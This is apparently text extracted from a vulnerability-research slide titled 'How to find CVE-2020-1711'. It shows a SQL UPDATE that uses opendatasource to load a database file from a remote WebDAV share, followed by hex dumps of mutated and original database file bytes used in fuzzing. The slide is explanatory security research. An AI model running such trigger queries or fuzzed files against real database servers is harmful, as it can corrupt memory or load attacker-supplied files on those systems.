 How to find CVE-2020-1711
• UPDATE opendatasource(‘Microsoft.ACE.OLEDB.12.0’, ‘data
source=\\10.2.156.63\webdav\poc42cf.mdb’)...[ft8] SET [fc3] = [fc3] +
47774 WHERE [fc3] <= 7 OR [fc2] <= 5
• Power of mutations on the database file
mutative
00093070: 0006 5906 0000 0200 0100 0200 0904 0000 ..Y.............
00093080: 0300 0000 0000 0400 0400 0459 0600 0003 ...........Y....
00093090: 003e 0003 0009 0400 0003 0000 0000 0008 .>..............
000930a0: 0004 0003 5906 0000 0400 0100 0400 0904 ....Y...........
000930b0: 0000 0300 0000 0000 0c00 0200 0259 0600 .............Y..
000930c0: 0005 0001 0005 0009 0400 0003 0000 0000 ................
000930d0: 000e 0001 0005 5906 0000 0600 0100 0600 ......Y.........
000930e0: 0904 0000 0300 0000 0000 0f00 0800 0759 ...............Y
000930f0: 0600 0007 0001 0007 0009 0400 0003 0000 ................
00093100: 0000 0017 0008 0006 0066 0063 0030 0006 .........f.c.0..
00093110: 0066 0063 0031 0006 0066 0063 0032 0006 .f.c.1...f.c.2..
00093120: 0066 0063 0033 0006 0066 0063 0034 0006 .f.c.3...f.c.4..
00093130: 0066 0063 0035 0006 0066 0063 0036 0006 .f.c.5...f.c.6..
00093140: 0066 0063 0037 0000 0002 9400 0003 9400 .f.c.7..........
00093070: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00093080: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00093090: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000930a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000930b0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000930c0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000930d0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000930e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000930f0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00093100: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00093110: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00093120: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00093130: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00093140: 0000 0000 0000 0000 0000 0000 0000 0000 ................
original
0008df30: 0000 0000 0000 0003 0001 0000 00ff fe74 ...............t
0008df40: 6573 743f 000e 000c 0006 0002 0007 0300 est?............
0008df50: 0000 0000 fffe 302e 3132 3331 3234 3536 ......0.12312456
0008df60: 3738 3736 3531 3234 3335 3436 3537 3233 7876512435465723
0008df70: 3435 3133 3435 3332 3634 3337 2800 3000 451345326437(.0.
0008df80: 2e00 0600 0200 0703 0005 0000 00ff fe53 ...............S
0008df30: 0000 0000 0000 0000 0000 0000 0000 0000 ................
0008df40: 0000 0000 0000 0000 0000 0000 0000 0000 ................
0008df50: 0000 0000 0000 0000 0000 0000 0000 0000 ................
0008df60: 0000 0000 0000 0000 0000 0000 0000 0000 ................
0008df70: 0000 0000 0000 0000 0000 0000 0000 0000 ................
0008df80: 0000 0000 0000 0003 0005 0000 00ff fe53 ................